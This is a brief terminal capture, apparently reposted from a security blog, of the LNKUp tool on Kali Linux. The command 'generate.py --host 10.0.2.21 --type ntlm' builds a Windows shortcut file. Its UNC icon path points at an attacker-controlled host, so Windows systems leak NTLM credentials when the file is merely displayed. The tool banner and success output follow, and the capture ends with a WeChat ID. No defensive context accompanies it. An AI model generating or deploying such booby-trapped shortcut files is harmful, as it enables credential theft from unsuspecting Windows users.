 root@kali:~/LNKUp# python generate.py --host 10.0.2.21 --type ntlm --output out.lnk
\
  ~==================================================~
##                                                    ##
##  /$$       /$$   /$$ /$$   /$$ /$$   /$$           ##
## | $$      | $$$ | $$| $$  /$$/| $$  | $$           ##
## | $$      | $$$$| $$| $$ /$$/ | $$  | $$  /$$$$$$  ##
## | $$      | $$ $$ $$| $$$$$/  | $$  | $$ /$$__  $$ ##
## | $$      | $$  $$$$| $$  $$  | $$  | $$| $$  \ $$ ##
## | $$      | $$\  $$$| $$\  $$ | $$  | $$| $$  | $$ ##
## | $$$$$$$$| $$ \  $$| $$ \  $$|  $$$$$$/| $$$$$$$/ ##
## |________/|__/  \__/|__/  \__/ \______/ | $$____/  ##
##                                         | $$       ##
##                                         | $$       ##
##                                         |__/       ##
  ~==================================================~
File saved to /root/LNKUp/out.lnk
Link created at out.lnk with UNC path \\10.0.2.21\Share\27105.ico.
root@kali:~/LNKUp#
微信号: Bypass--